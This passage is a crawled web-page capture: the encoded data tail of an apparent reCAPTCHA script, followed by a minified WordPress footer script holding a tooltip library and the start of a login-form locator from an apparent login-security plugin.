k18CwoIMwq7CksKqw4HDkUrDpsOOLsKHwprCpxRgLWMGMDjDlMKYwp9twp0Hw6tgb8KLHMKbw5XDgwvCtlsJw5RUBkTDvMKLwrRybUR2OsKRwr4+QsOzS2JYw7giwqN+OCLCisOUw6zCtMOmEgFbw7vDr8KTwpLDoz/[base64]/DqSw4MsKhwpvDhsKQw4QDKQLDhcOfCVFBD8KDwqfCvMKPw7zDmsOKwqXDoMOdwr/CuXhyc8KZw40oPwhQw6HDqC7DgcOBw4vDnsOOUMOAw6bCrsOgworCuSA5woUXNcKMwrBow7MewoXDjMODSUDCoQ3DgBp0woRUGcOfwqTCv8K4W8O7wo7CicKww7sSNXDCksOnw4nCh8Oie3/[base64]/[base64]/wrrDqkU8wqzCssKhQsKVwo3CtcOYQxHDncK9ZcOqM8KLw6QiP8OCWx3Dp8KWDS3Do8Obwq/[base64]/DkixKEMKHDHjDmsK+fRwtWsOTT1JnwrDCjF4Jw6VNK1LDlMKxw7fDssOAw6TDssOSc8ORw7zDrMKrUMO3w5HDkMKdwrfDgQcXJ8OqwqXDk8Ouwp4FPztWbsOww4/[base64]/Co3wOwrARwqYzwpkFw6dkO8Oaw7LCtTUiDMOPV2DDlcKsJ3jDq29le1TDoCnChkDDoMKbw59RwrZtICzDuzUMwoHCrcKZw69IdcK1fgnDoz3DmsOMwp8SccOpw4wrWsK+wrTCg8Ozw4bDgMKRwp1JwpQoQsOIwpwOwqfCvQVHG8KLw4/ClS4nwpbChsOAEA9vw4hBwpPCmcKEwq4XH8KNwrUhwqTDsMOJEcKfBcOpw6YSGkbCgMO3w5NGBhTDgDTCrBcUw4jCgns8wpHCscOGGcKjXx4xwoTDo8KtAg3Dj8KkIkPDo0TDrRTDigIvGMO7RsKeYsO5w45rw5EzwrDDgsKJwo3CvjDChcONwp8Vw7HDqH/DgE5taQw+PB7CnsKPwqwtCcOzwqhTwqAXwq4uXcKew5/Ct8OHbwp1D8OSwrZRw5LCqwxTL8O3YkHCn8O1EMKUecOEw7piw4pqdsOdP8KRP8Ogw63Dr8Klw6LCrsOqDzfCrcOywrk9w5vDqXVzwrpVwp/DjQFewpDCmHx1wqDDlMKRESgfHMOrw4Z/M1/[base64]/Dph/[base64]/YsKLf1M9w5UNw7E1Y1QzJcKRcTjDuT/ChsKqSSrCrRvDm2giK8OswonCp8O7w4lDw446w7hJd8OFfsKZR8KgwqA2VMK7woBVGwnCmMKhRMOKwrHCgMOCasOROx3CsU4Ww4ttVDnCiyw7IsKcworDiVjDv2pUFMOxXUbCkhPCmMOqTsO9wpnDggMvDsK0CMK7wp1TwoLDtlPCuj4Hw4/CpsKPD8OTRsKww6Bnw4BMVcO6HTQOw7klSjDCn8Kow7N8GcO0wrjDsWtuFcOhwpjDkMOEw7DDhH0QdMKeD8KawoUmO0I/[base64]/ChsOrYinCpcOvBcOCwrvDosKIOsKHT8OYwp/CjEMJwpxDwq7DsH8aDcKhVzs1wqzCtCrClMOCesOQRcOmw5/CgcO1TcKMwr/DpMOHwq5VX1Ubw57Cp8K9w7piWMO0T8KPwpllcsKUwoV0w6/DpMO3YcOXwqnDpcK1BCPDpiPDscOTw5bCv8KwNl1+N8KLaMO9wol5wpE6EB5mBhsvw67ChW/Ck8KfUzfDv1vDg0UdYFvDgHM+QcKkP8KGEj/DqnfDkMKbw7hewoMvWRLCqMKAwpcEPGHCjjTDmkxPJMOdw5PDuxRhw7fDmsOVKltqw7bCnMKmFg7Csn9Ww6RaUsOUesKaw43DlnjDrsKtwr/DusKawrx3eMKUwp7CqkoPw4fDg8O8IijChiZoNQrCqXPDgcOpw45zBBjDi1jDuMOewoIEwoPDkVzDniIAwqbCiS7CgsOVAFw7EF3CnCHChsKiwrjCqcKoQHbCt0fDqcOdS8O8w6XCkwNQw6EeIsKETSd0NcOOw50lwrPDoTtDTMKLWkldwprCqMO/woPDucKow4TCq8Oqw5Z1FMK4wqUuwp7CisKiRVopw6jCnMKGw7zCjsKUfsKjw4c4KVZAw6YbwrdQIV99w6EhGMK7wqULAizDpgBnY1PCqcK8w6LDrsOHw4NHDGHCvSrChiDDlsO/azfCkiLChcKjw7NmwpHDkcOOesKYwqgYFVhKwqHDvcKsVjhXA8O0f8ObJW3Ci8O4woZ/VsOeAjQQw5rCnsOoU8O/[base64]/[base64]/wrfCqcOww6rCrsKfw4XCtcKBUFHDuMOFw5XDqMOwO282w5t6aAdcIsKdLcOAXcKpwpJWw6Y4BBESw5rDp3p/wrcHw5rCnREDworCtMO7woXCvAgDWj96bgbCrcOWACpGwptgccOjw4hKTsOZcsKSw4TDhnzDoMOTw6HDtl5zwqjCulvCvsOjOcKbw73DjkhFw6deQcOdw4tFXhbCp3UaT8OAworCq8OUw6zDsV9HwrYwfzLDmg/Ct1nDtcONYxwgw7/DiMOKw5DDpsKHwp7ClMOqG03Cm8KNw5zDhCIKwqPCu2DDkcOuWMKWwr/CjcKycj/[base64]/V8O4w588K25dwox8w5oKKmY4worClE7DqFUgQsKLbjfCkcO7MA5nPlrDmcOPwqTCkFcRUcOmwqbCrj5KOGrDpA7DuCslwp82M8KVw5DCo8K/WyYuw6LCgijCgjMhwpU9w7LDqno2Sh8ewprCtMKtMcKkIiTCkBDDtsKCwp/[base64]/CmiIQWMORa8O3wrAbU8OLw6vClClsw5vDh8OIYybDnQPDpMKWwpTCjV3ClFcfCsKMLjDCkHjCrMOKwoYPRcKFMB0wYcO4w53Cs3LCpMKaAsOJwrTDtcK/w5x6ABvDvh/DjAIGwr1QwpbDnsO9w7jCgcKjwovDvhpQH8OoU0B3M0zDlicEwpPDmgjCtkDCqsKjwqxOw41bbsKQR8KZWsKiw5o6ZxjDv8O3w5JFbMOWYTLCjMKywpzDjsOgeCrCmAdddsKbw6/DgwHConPCnDDCjcKCLMOTw5pwPMOCVCYeFsOrw7TDs8K+wrRDeVzDhMOOw53Csz3DjzDDqHcJOMOyZcO+wpLCpMOuwrvDrzHDkMKgWMKMIm7Dl8K5wpV9b2PDoh7DhMOCcBhnw6Jcw6ZXw4tBw67Co8OyQ8Oow6zDp8OsWw5qwownw7pGScO/L0pPwp1+wrzCosOsXgRbCMOOwq/[base64]/CoMOwLMO/X8K1wpfDjMKCwoo7w5nCtcOLbgbCjT7Cj0nDjk97w7XDsk8XYEkHC8Otb8K1wp/DlsKXBsO4wr0zBsOWwrnDtMKmw4jDuMK+wrXCoh3CnQnCkGdyOnTDvSbChUrCjMOfKMOqUxEkDFvCtMO+C1/[base64]/Cn090wp8aw6rDvcOjw5rCukvDrTMewq/[base64]/DoEUHw4FVw711wqZdwozCmsOdfcOBw5cBOnY6w7XCn3fCucKuE39ZwpvDpzEDEsKhKAEZG1BhFMOIwprDhMK1YMKYwrfDqDPDoADCigYsw6nCsQ7Dnz/[base64]/[base64]/[base64]/DrVLCsGsAwp4XwpxZw7LCkQtbS8Kmw73Dn8OAeXssasKMw7Nbw77CiXgcwr7CnMOMwojCgcKTwq7Ci8KqLsKJwolpwrwtwoFww7LCqjY7w4DCgSbDqmjDkDRWZ8O2w4hYw5IvCMODwoDDlsOFUj/CgAYtfSzClcOeGMKVwrPDuzjCh1U6dcO4w7VJwrR6BzElw7DDicKSMMO8eMOswqd/wp/Dj1nDoMKYNjjDiQrClMOuw5hcYAnDjQkfwqwfw4ZsLFLDsMKxw6s/[base64]/Du3bCrsKCwr/DocKlwpDCsQrCl8KpTHDDhMKFw6DDgMKjw6nDucOZEyXCpG7DoMOkw5bCl8O8YcKPw5TDnhlJLkdBeMOjf1Z3DMO3F8OHM0Z2woTCgMOyasKtTEQ7wr7CgGgUw4c2W8KtwojCi0gzwqcOUcKww7fCicOjw4/CgMK7XcKfTzZuEjTDnsOfwrk2w4pIE0Vpw6HCt1vCh8KTwozDssOIw77DmsOtw5NVBMKaRDHDrHrDp8OYwp1oAMKcLVHCsizCmcOIwp3DqsOeRj3CocOSMDPCjy0BVsO+w7DDpcKtw55TMXd3N37Dt8OSwrsLB8OdRA7DjsO7Mx/[base64]/CowIzW1TCnsOmc8Kqw5pzwo/Ch0xbOMOJPsKRTBHCnWgkNzzDhnHDo8KgwoMzTsOuUcK/wpo5AcOdBcK+w5HCjV7DksO7w4AnP8OwbQ0YHMOHw5/DocOJwonClXBGw4RCw4vCsWUOKTpGw6rChWbDvmASZhg/KT9Rw5PDvz9NJSJUWsKmw4dmw4DCkMONB8OOwqVCNsKdGMKOb1F/wrTDhDzDusK9wr3CjXbDug7DnA0TNz93OD4QbcOpw6dRwpFEcGUkw5LCmBJww5jChmRkwq4APUbCl1Emw4fCkcKEw4hMCknCn2XDq8KgOMKnwrHDsTo+MMKhwpjDosK3HWEkwpHDsMOhTcOQw5zDmQ/DpmgXZcKOwrrDlMO2XsKYwpBVw4RMMHnCrcOuEURmODzCgkHDjMKjw5TCicOvw4rCscOsTMK1wq/[base64]/w5QDXcOdHMKlw4jDkMK8EyJZw4zDhsKFw5JJbsOow4fDjRvCmMO0w48+w6vDuMKywoPCtcO/w43Ds8KTw69nw5HCtcODVmQgacKLwrjDrMOOwo4FEBcYwolfH2nCkS/[base64]/[base64]/[base64]/DrMKBfFECdS0nDR3CmsKjOMOaw6p5EcK7w6BmMlTChw7CtlvCgHjDqMOMUSrDvMOdPcKww6ImTsKfIRXCk8KRODwKXcKePwhIw7RqfsK0JyrDmMOew7PCgVlFU8KOQTsVwqczw5vCkcOcTsKEQsOQw4B0wrDDk8OLw7nDuSIQCcOTw7lmw6TDhAIIw4/DlWHDqMKjwosSwqnDtzHCrxNBw5BZdMKNw5XDkn7DgsKhw63DvMO0w7sVVMODwok6N8Kxe8KBc8KnwrnDni1iw6x2ZmAqEUUYdDfDkcKdDRnDisOWOMOxw5rCqxjDjMKpVi44CsKiGGYfc8KXbxfDiD9aFsK/w4rDqMKGPgjDujnDhsOywqjCuMKEb8KBw4nCoh/CnMKlwr1lwp93AA/[base64]/Dk8Oyw4zDjUtZNiLDhTrDn8O0wo1Ww5HDsnpJwrHCuVMjwprCmHk8L8OHQ8KbZMOFw49Fw6zCpsOiIXnDjEjDtjDClUrDtEPDgDrCuAfCrsO0P8KPNsK/BcKhWwjClScawoDCkEV1MH0ucwnCkjvDtQTClcKgF3NGwpYvwpZdwonCv8OoVBw+w4rCicKAw6zDosKlwrvDvcO5X27DgA8cDsOKwp3DrGRWwqh5bjbCmCttwqXDjcKubkrCo8Kjb8KDw4LDmSRLFsKZwpnCjwJoD8KEw4QCw4Jtw6/DvQjCtBgTAsKCwrgGw79lw7EIasKwDzbDocOow4IJcMO2YsKiMBjDvsKgIEIvw6A+wojCvsK2B3HCtsOzE8K2f8KjM8KqXMKzFcOpwqvCuzMdwr16ccOVJsKfw6QCw4sWTMKgTMKwSMKscsKAw616Oy/DsgbDlMOdwoXCt8K3b8KKwqbDssKjw65qMMKaHMO+wqkCwrBtw5B2wqhkwpHDjsOxw5HCl2dAXsKvCcKKw691wo7CiMKQw5MBWg1Sw4TDhxsuHwDDnzkAK8Obw6Ngw4/ClzF6wqDDrAvDnMOSwpHDg8Osw5DCsMKFwo1JQsO4JwrCgMO3NsOpUMKDwro6w67Dn1EjwqzCk0Rww4LDki18YyzCjEnCtMORwpPDqsOtw6hbGSpow4PCicKRRMK9w7lqwrjCnMOtw5TCt8KPb8O2w4bCum8iw4soexQZw4IIWMOyfRVJw5UZwojCnEUTw5/CqcKLPS8MVSvDqy7Dk8Oxw6vClcK3wp5zXlFMwpbCoy7CgcKyBDlawrPCssKNw5EnP2JHw6rDqFjCo8KswoI2T8K2R8KZwo/DrHHCr8O4woZHwpEsAsO0w6MBTcKIw5PDr8K7wpXDqBXDsMK0wr9gwoBiwpBpXMOjw55nwrPCiwVjAU7DncORw5gnPBYRw4DDkBzCscKJw6IAw5/DgyTDnDBCSnrDmVnDuEMqPGPDnS/CksKGwqPCjMKNw6tURsOhQMK/w4/DkAbCglvCnxXCmTLDjELCn8OVw5VywopWw4p+ViTCjsKcwqDDuMKlw67DoH3DhcKVw6pNJAgRwpY7w7VEYivCt8Oyw44Cw7h+LTbDq8O/[base64]/Ci8KQMcKSO8OXw5rDmwRYJsKVw4bDg8OFP8OawrwXw7/ChhMaw6oyQ8KfwoTCv8OcQ8OtREvCuyUyKiRGfHrCjhbDkcOueHYSw6TCiWpTw6HCssKYwqTDp8KuHmbCjhLDgTbDt0RuMsO1ATAHw7TCicKcDMOaA2QNS8Kow4gXw4HDnsO6d8KvKELDqTvCmsK+N8ObEsKbw5kww7/CojAjYcKlw6QNwptCwqJdw4B4w7YSw6zDo8OxR23Ck2N6RwPCqVPCkD5kQmAqw5Qxw6LDisOSw68JRMKBHnFSBsOOCMK6XMKLwr5CwroKGsOBDGtXwrfCr8OewqfDtj50YUPCmkFJLMOZNW/Din7CrnbCosKKJsOdworDk8KIRsK6aRnCuMKMwrkmw7UGPMKmwp3DrjvDqsKhbgBiwoI5wpvCjCTDnA3ClRMxwpBkIkzCiMODwqHDsMK7EsOpw6fCnX/DpWZNfyLCgjcsZ2Z7wpzCk8O0DMKjw6ogw7rCgz3CiMOaH0jCl8OIwoDCumw3w44Hwo/Cv3TDgsOlwq8ewr4KMwPDqAvCkcKXw6ccw5jCmsKbwoLCmMKfLiACwp3DoiZgeUvCn8K+TsOgFsKlw6RzXsKRecOOwp87akt/GRB1wpvDrWfDpHkDDsO5XmPDkMKuClTCr8K0GcOiw4h1IHDCglBYbzbChkQ3wpBWwrfDjXQAw6AUP8KVFHtvQ8O3w4hSwoJOW0xWQsOPwowsHcKrIcK/c8O0OzrDo8OuwrImw5zDo8KCw7bDtcO2FyjDncOnc8ONdMKPG07ChC3DqsORw6DCssO7w6VhwqPDusOtw7jCv8OiRGNoFsKGw5t1w4nCp14+ZCPDkWIORsOCw4bDrcOUw7htXMOaHsOhdsOcw4jCjh9oAcOqw5DDlHvDkcOXXARzwr/CqzoRBMKoVhjCtMKhw6sFwooPwrnDlQVlw4LDlMOFw5jDslFCwpHDjMOfJSJkwr/[base64]/[base64]/Dk8Okwp3DpsO9IsO9w7gCwpLDicOxwrJEwpkVwrLDsk8dcUTDq8KaX8K+w55CTcOVCsK1YjXDi8ObPQsOwo/CicO8XcKsSDjDrBDCqMK5RMK5GMOpS8OBwpcuw53DoVNXw6YfC8Kmw7bDhcKvKgQGwpPDmcObTsONdRsEwrFUWMO4woxaJMKlGMOswp4/wrnCsSAXAsKoEMKKHH3DpsOqQMO+w7rCpCAREEEZIGwEXT5tw4HCiHtVecKUw43Dv8OpwpDDjsKSY8K/[base64]/[base64]/DtWDCuMKBw6/Dn0XCqn1qNU3DlcOWw5BJw67DpF3DiMO5WMKRMsKgw77CssO4w4Zmw4HCmRrDssOow43CtFLDgsO/c8OcS8OnMy/Dt8KZRMK/[base64]/DgcO9FUHDi8ODw7YtwqQ1w5Z3wrbCm8KkYsO7w6rDgDbDgUfDk8KWDsKgMRgfw7fDtcKdwrPCj1FOw7zCusK7w4gpCsOzNcOMOcKbcx94RcOvw4fCjBEASsOPbVkfcgHCk1HDm8KpPnVMw7/DjERlwqBMJDfDsQBAwpnDry7DqUsiTk5Pw67Cm11/ZsOewrwTwrLDiXkdw4XCq1BtdsOjbsKfB8OcIcOxTF7DgQFCw7vCmR/Chg1XRsKNw79YworDhcOzYcORQVrDj8OvYsOYfMK8w7fDjsKENBxfQsOtw5HCl2fCmzguwpE0VsKSwq/CscOIPwQcUcO9w5rDvmkSBsOyw7zCv3HCq8O9wpRCJ31Jwr/Du0nCnsO1w6Uowq7Ds8KRwpfDrmIBdE7Cn8OMGMKYwqXDscKnw6EPwo3CjsKgAlzDpsKBQA/CscK3fAHClSPCssKFZhjCqWTDiMKWw5wmGsOLWMOeHMKoAUfDpcKQScK9P8OFScOjwpbDiMKgWkl/w67CucO/JGnCgMOXHcKdA8O7w6xlwoI8XMKMw5LDjsKwYMO2LXXCkBrCmsOHwrggwrlww69lw7nCklbDiGvCo2jCu2/DjcOdSMKJwprCpcOwwr/DtMOvw7LDt1wgdsO9R3zCrTAZw5nDr1MTwqc/JHTDo0jCvi/[base64]/Dg8Klw4dYDxzDrjV1EgZOVDcxYcO/w6DCn8OGUsOPZVY3OWvCgMOBTMO/[base64]/w6bCqEPDgcOxRsKkw6zCjsKyBsOgw6zCh23DgMOuPgjDolgmUsOgwpTCjcKsLh5RwrVawo8GRXotaMOBwprDhMKvwp/CthHCrcOnw40KFgnCvcKrSsKkwoXCkAA0w73Cj8Oewrh2DMOXwrcWacKZOnrCocO+H1nDsnDDkHHDoSbDpcKcwpYzworDgWpCKGdAw7rDimLCtTBKZkgWBMKRWsKsZ2fCnsOCP2dLXDHDjWLDkcOyw6MOwp/DksK5wq0gw7srw4HCnynDmMK5YFfCqk7CsmIww4rDicKfw7w9ZsKbw4/CnQAQwqTCi8KYwr5Uw5XCiGs2OcOnenvDtcKPasKIw6cww65uGGnDpMKsGxHClTtwwqQ4fMOpwoTDt3rClcKmwpRMw7vDqhQvwpQ4w7HDvU/Dk13DvsKfw7rCpCTDiMKQwofCrMOwwq0bw7TDmVNOUHxLwqdGJ8K7YsK3NMOowrBkDiTCpnPDkDzDlsKPJ13DlMOnwq7CqTlFw5DCrcOGRXbClkMTH8K/ZgPDhUsWGHZWJcO5BB86SmjDhkfDsmnDicKNw7nDlMOnZsODLyvDrsK2OVdVH8K8w693AhDDlntfPMK3w7nChsOqYsOYwpvCt1DDkcOCw50/[base64]/[base64]/[base64]/CmkfCkMKswpzCosK/V8OYw7hUEWVdeH/CigPCoU5rwpDDr8OMQF8dAsOrw5bCoFvCnj1JwovDpmxYKsKeDWfCtSPCiMOAMMOQPyvDrcOEccKAM8K0woPCtzwYWhvDo0lqwrtRwr/CsMKTXMKxSsOPG8Oowq/DtcOPw44lwrAPw5/DjFbCvyBIQG1tw6sRw7nCqU5xUHhtZX5jw7YFM2UOB8KGwr7DnhPDiyQYS8OUw4V4w4EywozDjMOQwrwLB3nDs8KZKVTCtkAUwqYKwq/CnMO7ZsKww7BUw77Cr1xFMMO9w57DvVzDjgfDuMKhw5RPwpdhK0xawpLDqcK0w57CiTNxw7HDh8K0wrFIfF52w6DDjzPDoxNHw6TCiRnDtTgCwpfCmDjDkFEvw6jDvDnDlcKjP8OWecK7wqzDjjTCusOfBcOLVHZ/wq/DsG3CiMKSwp/DsMK4TsOVwqLDsH1/[base64]/Dk0V1woMiw5k0O8OJSSzDi8KbRcOmwrRQY8OVwrvCh8KMShLDicKiwqdWwqHCk8Oaf1siC8Kdw5bDvcKfwrEQEXtfSjl3wqHCmMKvwobDjMOAZMO8EcKdwrrDpsO6SnERwrw4w7Bucgxdw5XCq2HDgRFQKsKiw5BbYXYiwoPClsKnNFnCqWUAdxxWbsK/ccKFwqLDi8OswrcvCcOMwrPDscOKwqtuBEU3Z8Kyw7NhZ8K/BA7Cv07DrFoRbMO7w4LDpVMYdFcAwozDtnwjwq7DrGY1YlsCN8ObXhlQw43CrSXCpsK4YMK6w7fDgWFAwoRZezMHZiLDocOMw4BZwrzDpcOfIBFlKsKedyzCukLDiMKjWG5RGG3CrsK2D0VsOBklw7MRw5/DsjvDksOyB8O8QUvCqcKaEG3CkMOeIzcww5TCj1bDpcOrw7XDr8K8wqYkw7LDj8OxeQrDn0vCjX0Awps/wr/CnTJsw7TChTjDixxGw4jDtDUaNMOxw6nCmiHDkB5Nwrw9w7DCh8KWw5RlNWE2C8KrB8KrDsO3wqREw4nCiMK/w7c2Jy0kMcKoKgkhOFMuwrzCjjTCuBNJaRIWw73CmiR3w53CiydAwrzDth/[base64]/[base64]/CoQ7DjUBPw4xcfxPCjsOLDELDvMO/[base64]/DksKWw43DhhJgbsKTwq3DqcK7woXDtMKZbFvDsWbCrcO/TcOVwrt6W3N5dBPDuhlkw6rDiSlOUMOzw4/CgcO+SXgZwpZ+w5zDozTDgzQPwq8/HcOOPhclw63DrV3CkBtNc33CvhluTsKfbMOZwoDChnArwrpoacOtw6zDkcKfBMK0w5bDtsKnw7duw4IjVcO3w7/DuMKZR1lpecKjS8OHJsOewr92X1VYwq8jw5sQUyRTNRfCqRhvHMOYWUscIEgPw7gEPsKMw4PCkcOZcBgJw4tGJMKtAcKEwrEiNGnCrnBzXcKXZi/Dn8OVF8ORwqh0IMKMw63DqTg4w59aw6Z+SsKgJ0rCqsOXHcKFwpXCqMOVwqoUVmTCuH3CrC5vwr5dw7nCh8KMTlzDm8OLFEvDksO3bsKgUx3Ci1puw7N1w63Dvjp0SsOOPDZzwr4bZcOfwojCl1/DjVnDkAvDmcOVwq3DisOCQ8ObVRwJwoFoJVdHF8KgaA7ChsOYDsKxw7BHKjTDkDsuTl7Dn8Kpw6shTsKIFS5Kw7RwwpgOwrVJw7zCkG/CpMKgPRVgasObJ8OHesKbOWlZwr7CgGE+w4sYaFbCisKjwpEgQw9Xw749wqXCrsKTJcObCn5pZUPCocOGQ8OzQ8KeLUkhRlXDs8KUEsOcw5LDgHLCiTkEJEfDoDlOazYVw6DDtR/DuB7Di3nCssO9wrPDtMOsAMOYBcOYwotMYy5YWsK2w5LCpcKobMO/NF5YdMOfw5Nlw7jDrW5uw5HDsMOiwphywq06w7vCjzDCklrDoVPCiMKOSMKIXBNPwpbDm2vDsw4aYkvCmwLCncOMwrjDi8OzZ3wmwqzCncKvSW/ClMOkw7t7w6BXZ8KFAsOUHsKVwopLSsO1w7NqwoLDo0ZRUgp5UsO6wp5YbcOkGmd/[base64]/Cg8ORw5Q2w5DDjcKJw7/CmlDCqcOXw6QgH2DCng\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeaEzosAAAAAJMKP9bHHqY5fh_HaIP5zFx4BVLM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,123],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://evitrine-dakar.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I1P6kMFa+PIoCELgM+iuPFG+EKM55JrEy4WuADv08es\\u003d\x22,1,0,null,1,1769262195744,0,0,[124],null,[154],\x22RC-xbQdibNFLtsE7w\x22,null,null,null,null,null,\x220dAFcWeA7IdFW5MjLez3l9RnhSeJw9T-7arPfJ3SIuv7ec9sRtlfMvA7sLYcjD-YW6FwtpAPXXZuSe3KmkPY0EojelliRzRQCVmw\x22,1769344995857]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-9637091d.min.js.pagespeed.jm.u7oK7R_Rdt.js
body_size: 4798
content:
(function($){function __(string){return WFLS_LOGIN_TRANSLATIONS[string]||string}!function(Z){"use strict";Z.Zebra_Tooltips=function(t,l){var u,T,b,v,n={animation_speed:250,animation_offset:20,close_on_click:!0,content:!(this.version="2.1.0"),hide_delay:100,keep_visible:!0,max_width:250,opacity:".95",position:"center",prerender:!1,show_delay:100,vertical_alignment:"above",vertical_offset:0,onBeforeHide:null,onHide:null,onBeforeShow:null,onShow:null},r=this,_=function(e){var t,o,i,a,l,n,r,_,s,p,d,h,c,f,w=e.data("Zebra_Tooltip"),m=Z(window);return w.tooltip||(t=Z("<div>",{"class":"Zebra_Tooltip",css:{opacity:0,display:"block"}}),o=Z("<div>",{"class":"Zebra_Tooltip_Message",css:{maxWidth:w.max_width}}).html(w.content).appendTo(t),i=Z("<div>",{"class":"Zebra_Tooltip_Arrow"}).appendTo(t),a=Z("<div>").addClass("Zebra_Tooltip_Arrow_Border").appendTo(i),Z("<div>").appendTo(i),w.keep_visible&&(t.on("mouseleave"+(w.close_on_click?" click":""),function(){y(e)}),t.on("mouseenter",function(){g(e)})),t.appendTo("body"),w.sticky&&o.addClass("Zebra_Tooltip_Has_Close"),l=t.outerWidth(),n=t.outerHeight(),r=a.outerWidth(),_=a.outerHeight(),s=o.outerWidth(),p=o.outerHeight(),w={tooltip:t,tooltip_width:l,tooltip_height:n+_/2,message:o,arrow_container:i,arrow_width:r,arrow_height:_,arrow:a},t.css({width:w.tooltip_width,height:w.tooltip_height}),w.tooltip_width=w.tooltip_width+(o.outerWidth()-s),w.tooltip_height=w.tooltip_height+(o.outerHeight()-p),t.css({width:w.tooltip_width,height:w.tooltip_height,display:"none"}),w=Z.extend(e.data("Zebra_Tooltip"),w),e.data("Zebra_Tooltip",w)),w.sticky&&!w.close&&(Z("<a>",{"class":"Zebra_Tooltip_Close",href:"javascript:void(0)"}).html("&times;").on("click",function(t){t.preventDefault();var o=e.data("Zebra_Tooltip");o.sticky=!1,e.data("Zebra_Tooltip",o),y(e)}).appendTo(w.message),w.close=!0,w=Z.extend(e.data("Zebra_Tooltip"),w),e.data("Zebra_Tooltip",w)),u=m.width(),T=m.height(),d=e.offset(),Z.extend(w,{element_left:d.left,element_top:d.top,element_width:e.outerWidth(),element_height:e.outerHeight()}),v=m.scrollTop(),b=m.scrollLeft(),h="left"===w.position?w.element_left-w.tooltip_width+w.arrow_width:"right"===w.position?w.element_left+w.element_width-w.arrow_width:w.element_left+(w.element_width-w.tooltip_width)/2,c=w.element_top-w.tooltip_height,f="left"===w.position?w.tooltip_width-w.arrow_width-w.arrow_width/2:"right"===w.position?w.arrow_width/2:(w.tooltip_width-w.arrow_width)/2,h+w.tooltip_width>u+b&&(f-=u+b-(h+w.tooltip_width)-6,h=u+b-w.tooltip_width-6,f+w.arrow_width>w.tooltip_width-6&&(f=w.tooltip_width-6-w.arrow_width),h+f+w.arrow_width/2<w.element_left&&(f=-1e4)),h<b&&(f-=b-h,h=b+2,f<0&&(f=w.arrow_width/2),h+f+w.arrow_width/2>w.element_left+w.element_width&&(f=-1e4)),w.message.css("margin-top",""),w.arrow_container.removeClass("Zebra_Tooltip_Arrow_Top").addClass("Zebra_Tooltip_Arrow_Bottom"),c<v||"below"===w.vertical_alignment&&w.element_top+w.element_height+w.vertical_offset+w.tooltip_height+w.animation_offset<T+v?(c=w.element_top+w.element_height-w.vertical_offset,w.animation_offset=Math.abs(w.animation_offset),w.message.css("margin-top",w.arrow_height/2),w.arrow_container.removeClass("Zebra_Tooltip_Arrow_Bottom").addClass("Zebra_Tooltip_Arrow_Top")):(w.animation_offset=-Math.abs(w.animation_offset),c+=w.vertical_offset),w.arrow_container.css("left",f),w.tooltip.css({left:h,top:c}),Z.extend(w,{tooltip_left:h,tooltip_top:c,arrow_left:f}),w=Z.extend(e.data("Zebra_Tooltip"),w),e.data("Zebra_Tooltip",w),w},g=function(t){var o=t.data("Zebra_Tooltip");clearTimeout(o.show_timeout),o.muted||(clearTimeout(o.hide_timeout),o.show_timeout=setTimeout(function(){(o=_(t)).onBeforeShow&&"function"==typeof o.onBeforeShow&&!1===o.onBeforeShow(t,o.tooltip)||("block"!==o.tooltip.css("display")&&o.tooltip.css({top:o.tooltip_top+o.animation_offset}),o.tooltip.css("display","block"),o.tooltip.stop(),o.tooltip.animate({top:o.tooltip_top,opacity:o.opacity},o.animation_speed,function(){o.onShow&&"function"==typeof o.onShow&&o.onShow(t,o.tooltip)}))},o.show_delay))},y=function(t){var o=t.data("Zebra_Tooltip");clearTimeout(o.hide_timeout),o.sticky||(clearTimeout(o.show_timeout),o.hide_timeout=setTimeout(function(){if(o.tooltip){if(o.onBeforeHide&&"function"==typeof o.onBeforeHide&&!1===o.onBeforeHide(t,o.tooltip))return;o.close=!1,o.destroy&&(o.muted=!0),t.data("Zebra_Tooltip",o),Z("a.Zebra_Tooltip_Close",o.tooltip).remove(),o.tooltip.stop(),o.tooltip.animate({opacity:0,top:o.tooltip_top+o.animation_offset},o.animation_speed,function(){Z(this).css("display","none"),o.onHide&&"function"==typeof o.onHide&&o.onHide(t,o.tooltip)})}},o.hide_delay))};r.hide=function(t,e){t.each(function(){var t=Z(this),o=t.data("Zebra_Tooltip");o&&(o.sticky=!1,e&&(o.destroy=!0),t.data("Zebra_Tooltip",o),y(t))})},r.show=function(t,e){t.each(function(){var t=Z(this),o=t.data("Zebra_Tooltip");o&&(o.sticky=!0,o.muted=!1,e&&(o.destroy=!0),t.data("Zebra_Tooltip",o),g(t))})},t.each(function(){var t,o=Z(this),e=o.attr("title"),i=o.data(),a={};for(t in i)0===t.indexOf("ztt_")&&(t=t.replace(/^ztt\_/,""),void 0!==n[t]&&(a[t]=i["ztt_"+t]));a=Z.extend(n,r.settings,l,a),e&&(a.content=o.attr("title")),void 0!==a.content&&""!==a.content.trim()&&(o.on({mouseenter:function(){e&&Z(this).attr("title",""),g(o)},mouseleave:function(){y(o),e&&Z(this).attr("title",e)}}),o.data("Zebra_Tooltip",Z.extend({tooltip:null,show_timeout:null,hide_timeout:null,sticky:!1,destroy:!1,muted:!1},a)),a.prerender&&_(o))})}}($);function selectorSearch(selectors){var input=null;return function(){if(input!==null)return input;for(var i=0;i<selectors.length;i++){input=$(selectors[i]);if(input.length===1)return input}input=null;return input}};function FormElementLocator(inputSelectors,extraSelectors){var self=this;if(typeof extraSelectors=='undefined')extraSelectors={};var found=!1;var input=null,form=null,extra={};var findInput=selectorSearch(inputSelectors);var search=function(){input=findInput();if(input===null)return!1;form=input.closest('form');if(form.length!==1){form=null;return!1}for(var key in extraSelectors){var match=form.find(extraSelectors[key]);if(match.length===1){extra[key]=match}else{return!1}}return!0};this.locate=function(){if(!found)found=search();return found};this.getInput=function(){return found?input:null};this.getForm=function(){return found?form:null};this.getExtra=function(key){if(key in extra)return extra[key];return null}}var loginLocator=new FormElementLocator(['input[name=log]','input[name=username]','input#username[name=username]','.woocommerce-form-login input[name=username]','.login 